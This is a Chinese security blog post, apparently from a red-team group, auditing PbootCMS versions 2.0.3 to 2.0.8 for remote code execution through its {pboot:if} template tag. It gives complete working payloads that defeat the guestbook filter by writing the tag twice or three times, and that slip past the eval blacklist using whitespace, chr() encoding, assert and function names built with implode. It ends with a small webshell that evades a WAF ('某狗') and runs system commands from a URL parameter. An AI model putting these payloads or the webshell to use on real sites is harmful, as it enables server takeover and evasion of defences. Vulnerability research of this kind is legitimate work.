从PbootCMS审计到某狗绕过

原创 队员编号026 酒仙桥六号部队 昨天

这是酒仙桥六号部队的第 26 篇文章。

全文共计2033个字,预计阅读时长8分钟。

之前审计发现的Pboot CMS 2.0.3前台RCE,看了最近的版本更新漏洞被修复了,就放出之前的POC顺便看看能不能绕过补丁。

项目地址: https://github.com/hnaoyun/PbootCMS

Pboot CMS 自己实现了一个模板标签功能,在解析 {pboot:if} 标签的函数中使用了eval导致的任意代码执行。

1 PbootCMS2.0.3前台RCE

该cms在前台有留言功能,可以通过控制留言内容实现代码执行,但是需要在后台设置将留言内容显示。

1) 留言板插入标签代码

在2.0.3版本中留言板留言具体代码在\app\home\controller\IndexController.php的addMsg函数,

```
IndexController.php
                    // 接收数据
                    $mail body = '';
                    foreach ($form as $value) {
                        $field data = post($value->name);
                        if (is array($field data)) { // 如果是多选等情况时转换
                            $field data = implode( glue: ',', $field data);
                        $field_data = str_replace( search: 'pboot:if', replace: '', $field_data);
270
                        if ($value->required && ! $field data) {
                            alert_back( info: $value->description . '不能为空!');
                        } else {
                            $data[$value->name] = $field data;
                            $mail body .= $value->description . ':' . $field data . '<br>';
                    $status = $this->config( item: 'message verify') == '0' ? 1 : 0;
         \app\home\controller → IndexController → addMsg()
```


其中第270行有处过滤,使用双写即可绕过过滤,如pbootpboot:if:if,去留言板测试一下。



联系人	
www	
手 机	
18 8	
内 容	
{pbootpboot:if:if(1)}123{/pbootpboot:if:if	§
验证码	
n3Fy	n 3 Ly
提交留言	

首页 上一页 1 下一页 尾页

去后台可以看到插入成功。




2)解析if标签函数绕过

下面进入正戏:

解析if标签的函数为


\app\home\controller\ParserController.php的parserIfLabel函数。通过正则提取出所有if标签;




如刚才提交的内容,此时为变量matches0;

```
public function parserIfLabel($content) $content: "<!doctype html>\r\n<html lang="zh">\r\n<head>\r\n\t<meta charset="utf-8">\r\n\t<tit</pre>
                      if (preg_match_all($pattern, $content, 8: $matches)) { $content: "<!doctype html>\r\n<html lang="zh">\r\n<head\r\n\t<meta_charset
  2445
                           for ($i = 0; $i < $count; $i ++) {
             \app\home\controller > ParserController > parserIfLabel()
             ■ ◎ ≔ ≒
riables
        01 5 = "{pboot:if('9'=='10')}active{/pboot:if}"
        01 6 = "{pboot:if('10'=='10')}active{/pboot:if}"
        01 7 = "{pboot:if('11'=='10')}active{/pboot:if}"
        3 = "{pboot:if(")}background:#e9ecef url(){else}background:#e9ecef url(/PbootCMS/static/upload/image/20180412/1523501459462835.jpg){/pboot:if}"
        回 9 = "{pboot:if(2>0)}\r\n \t<h5 class="border-bottom border-info pb-2"> <i class="fa fa-sliders" aria-hidden="true"> </i> 留言记录</h5>\r\n\t{/pboot:if}*
        11 = "{pboot:if(2>0)}\r\n\t<nav aria-label="page navigation" class="my-4">\r\n <div class="pagination justify-content-center">\r\n \t<a class="page-item page-link" hre
     1 = {array} [12]
```

之后会将pboot:if标签()中的payload赋值给matches1,如之前提交的内容,此时matches1=1,接着再进行过滤。提取出左括号前的字符串,判断字符串是否是函数或者字符串为eval,并且字符串不在白名单中(date,in array,explode,implode)。



这里正则有点瑕疵,一顿测试之后发现函数名与括号之间插入空格可以绕过该正则,并且不影响执行,如图:









PbootCMS管理中心-V2.0.3







← → C ① 127.0.0.1/test.php

PHP Version 7.2.31


System	Windows NT WII
Build Date	May 12 2020 10:
Compiler	MSVC15 (Visual
Architecture	x86

https://www.leavesongs.com/PENETRATION/dynamic-features-and-webshell-tricks-in-php.html

在函数名和括号间可以插入控制字符[\x00-\x20], PHP引擎会忽略这些控制字符,接下来还有最后一处过滤就到了eval,胜利在望,此处正则匹配了一些常用的字符串。

个人测试时喜欢执行phpinfo,这个过滤了phpinfo,那就编码一下吧,还过滤了base64_decode,用chr拼接一下,注意chr和括号间也要插入空格,最终payload,插入之后需要后台管理员显示该留言,触发phpinfo:

```
1 {pbootpboot:if:if((eval ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr (0x6f).chr (0x28).chr
(0x29).chr (0x3b))))}!!!{/pbootpboot:if:if}
```



2 PbootCMS2.0.7前台RCE

2.0.3之后过了一段时间再次看下这个cms,发现更新到了2.0.8,在2.0.8中暂时只能后台RCE,在2.0.7中还是可以留言板RCE的,只是加了一点点难度。

用之前的payload调试一下,发现在core\basic\Model.php的1255行,加了一处过滤,对最终的插入数据库的sql语句进行了一次过滤。

```
MessageController.php X
© Model.php
                            foreach ($data as $keys => $value) {
1239 🍊
                                $result = $this->insert($value);
                            return $result;
                 } elseif ($this->sql['from']) {
                     if (isset($this->sql['field']) && $this->sql['field']) { // 表指定字段复制
                        $this->sql['field'] = "({$this->sql['field']})";
                     $sql = $this->buildSql($this->insertFromSql);
                if (M != 'admin') {
                   $sql = str_replace( search: 'pboot:if', replace: '', $sql); // 过滤插入cms条件语句
1253
                 return $this->getDb()->amd($sql);
              * 插入数据并近回自增ID值
```

又过滤了一次pboot:if,那就在payload中再多加一层就好了,现在的payload变成这样:

```
(0x29).chr (0x3b))))}!!!{/pbootpboot:if:if:if}
```

之后又在

\apps\home\controller\ParserController.php的parserIfLabel中加了些黑名单,没有加assert,可见黑名单的防御方式还是不太靠谱的。

因此,将eval变成assert即可执行代码,payload变成这样:

```
1 {pbootpboot:if:if:if((assert ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr (0x6f).chr
(0x28).chr (0x29).chr (0x3b))))}!!!{/pbootpbootpboot:if:if:if}
```

测试一下,依旧可以执行成功。



B PbootCMS2.0.8后台RCE

在2.0.8的

app\home\controller\MessageController.php的第61行提交留言的函数使用递归替换pboot:if字符串,因此双写操作不再管用了,也就无法在前台插入if标签,就无法走到解析if标签的函数了。

```
MessageController.php
                   // 接收数据
                   $mail body = '';
                   foreach ($form as $value) {
                       $field data = post($value->name);
                       if (is array($field data)) { // 如果是多选等情况时转换
                           $field data = implode( glue: ',', $field_data);
                       $field_data = preg_replace_r('/pboot:if/i', replace: '', $field_data);
61
                       if ($value->required && ! $field data) {
                           alert_back( info: $value->description . '不能为空!');
                       } else {
                           $data[$value->name] = $field data;
                           $mail body .= $value->description . ':' . $field data . '<br>';
                   $status = $this->config( item: 'message verify') === '0' ? 1 : 0;
```

```
} elseif ($network == $ip) {
              return true;
          } else {
              return false;
       // 递归替换
       function preg_replace_r($search, $replace, $subject)
          while (preg_match($search, $subject)) {
              $subject = preg_replace($search, $replace, $subject);
          return $subject;
950
```

本想着既然前台RCE不行,去后台编辑一下网站信息之类的插入payload变成后台RCE算了,结果后台也不太顺利了。parserIfLabel函数的正则表达式变了,无法再通过函数名与括号之间插入空格来绕过了。


```
MessageController.php ×
                        🚚 handle.php
                                       ParserController.php
                       );
                       // 还原可能包含的保留内容,避免判断失效
                       $matches[1][$i] = $this->restorePreLabel($matches[1][$i]);
                       // 解码条件字符串
                       $matches[1][$i] = decode_string($matches[1][$i]);
                       // 带有函数的条件语句进行安全校验
                       if (preg_match_all( pattern: '/([\w]+)([\s\\\]+)?\(/i', $matches[1][$i], &matches: $matches2)) {
2547
                           foreach ($matches2[1] as $value) {
                               if (function_exists($value) && ! in_array($value, $white_fun)) {
                                   $danger = true;
                                   break;
```

接下来是个比较骚的操作,看上图2549行的if判断,当函数在白名单中即可继续执行,白名单函数有些啥呢?


```
\bigcirc MessageController.php \times \longrightarrow handle.php \times \bigcirc ParserController.php
                   if (preg_match_all($pattern, $content, &: $matches)) {
                        $count = count($matches[0]);
                        for ($i = 0; $i < $count; $i ++) {
                            $flag = '';
                            $out_html = '';
                            $danger = false;
                            $white_fun = array(
                                 'date',
                                 'in_array',
                                 'explode',
                                 'implode'
                             );
```

有date, in_array, explode, implode, 乍一看是些没啥用的函数, 但是经过一番冥思苦想, 还是找到了可以利用的方式, 只要将函数 名写成数组, 经由implode拼接成字符串, 最后进入eval即可执行代码。

if括号中的payload会最终进入到eval中执行,测试一下这种方式行不行,如图这样是可以执行代码的。



最后将payload插入到后台网站基本信息中,随便访问一个网页代码就会执行。




4 webshell绕过某狗

上文最后的绕过姿势主要使用了implode函数将数组元素拼接成了字符串,同时php有种可变函数的机制,如果一个变量名后面有圆括号,php将寻找与变量值同名的函数,并且尝试执行它。同时注意可变函数不能用于类似echo的语言结构,如何判断一个字符串能不能作为可变函数呢?

只需要

var_dump(function_exists('call_user_func'))返回true即可判断,如:



C:\Apache24\htdocs\test.php:2:boolean true

C:\Apache24\htdocs\test.php:3:boolean false

这个姿势除了能绕过上文的过滤还有啥用呢?想不到能干啥就过个狗吧。

环境搭起来, Apache 2.4.39, 某狗 Apache 版 V 4.0 我们以执行系统命令的 system 函数做测试, 首先判断一下 system 是不是一个函数;

```
test.php
                 ×
<?php
var dump(function exists('call user func'));
var dump(function exists('eval'));
  127.0.0.1/test.php
            ① 127.0.0.1/test.php
```

C:\Apache24\htdocs\test.php:2:boolean true

C:\Apache24\htdocs\test.php:3:boolean false



被狗咬了,我们再使用implode函数将system函数加工一下;



① 127.0.0.1/test.php?a=whoami

nt authority\system

```
C:\Apache24\htdocs\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
         test.php
                         ×
        <?php
       $func = implode('', ['s','y','s','t','e','m']);
        $func($ GET['a']);
```

成功执行命令!

上文另外一个姿势,在函数名和圆括号之间插入控制字符能不能绕过狗呢?答案是可以!

先将十六进制转换为文本字符串;

复制这两个原点到php文件中,测试一下,执行成功!









① 127.0.0.1/test.php?a=dir

(!) Warning: Unexpected character in input: ' [' (ASCII=

- (!) Warning: Unexpected character in input: '¬' (ASCII= ����� C �eľ�û�δΦκఀ�� �������κ��� 0CF1
 - . 2020/06/05 10:16